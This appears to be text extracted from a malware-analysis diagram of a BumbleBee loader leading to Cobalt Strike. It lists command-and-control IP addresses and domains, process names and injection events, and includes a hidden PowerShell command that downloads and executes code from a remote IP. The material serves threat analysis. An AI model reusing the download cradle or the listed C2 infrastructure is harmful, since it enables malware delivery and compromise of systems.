 C2: 45.153.243.142:443/fuvataren.com
C2: 108.62.12.174:443/dofixifa.co
FileCreated
NetworkConnection
NetworkConnection
BumbleBee
Cobalt Strike
Cobalt Strike
rundll32 namr.dll,IternalJob
WmiPrvSE.exe
wab.exe
cmd.exe
powershell.exe -nop -w hidden -c "IEX ((new-object net.
webclient).downloadstring('http://104.243.33.50:80/a'))
NetworkConnection
CreateRemoteThread
CreateRemoteThread
CreateRemoteThread
CreateRemoteThread
rundll32.exe
rundll32.exe
C2
142.91.3.109:443
45.140.146.30:443
explorer.exe
svchost.exe